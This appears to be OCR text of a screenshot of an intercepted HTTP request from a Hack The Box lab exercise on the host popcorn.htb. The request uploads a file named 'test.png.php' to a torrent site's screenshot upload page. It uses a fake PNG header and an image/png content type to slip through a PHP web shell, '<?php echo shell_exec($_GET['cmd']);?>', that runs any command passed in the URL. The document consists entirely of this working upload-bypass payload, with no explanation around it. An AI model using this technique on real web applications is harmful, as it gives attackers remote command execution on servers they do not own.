 Raw Hex
1 POST /torrent/upload_file.php?mode=upload&id=
dd6b51b5ca8d63b797c5a8a6f9bd281d726d4811 HTTP/1.1
2 Host: popcorn.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------739988852136357137242252 14510
8 Content-Length: 104672
9 Origin: http://popcorn.htb
10 Connection: close
11 Referer:
http://popcorn.htb/torrent/edit.php?mode=edit&id=dd6b51b5ca8d63b7
97c5a8a6f9bd281d726d4811
12 Cookie: /torrent/=; /torrent/torrents.php=; /torrent/index.php=;
/torrent/login.php=; saveit_0=1; saveit_1=0;
/torrent/torrents.phpfirsttimeload=0; PHPSESSID=
6e892920121bc6df1ebfa58892a25138
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------73998885213635713724225214510
16 Content-Disposition: form-data; name="file"; filename="
test.png.php"
17 Content-Type: image/png
18
19 PNG
20
21 <?php echo shell_exec($_GET['cmd']);?>
22
23 -----------------------------73998885213635713724225214510
24 Content-Disposition: form-data; name="submit"
25
26 Submit Screenshot
27 -----------------------------73998885213635713724225214510--
28